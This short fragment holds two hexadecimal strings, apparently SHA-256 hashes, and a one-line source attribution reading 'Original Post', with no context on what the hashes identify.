82c29d1bbb6ef9f3aff4d3ca91f3ec6dfc17018ec0e6da32d080658a19502db6
463a5ad91dd8adc56d700c059770de8ee01b3ba5bc276d17db872cc69d6768bf
Source: Original Post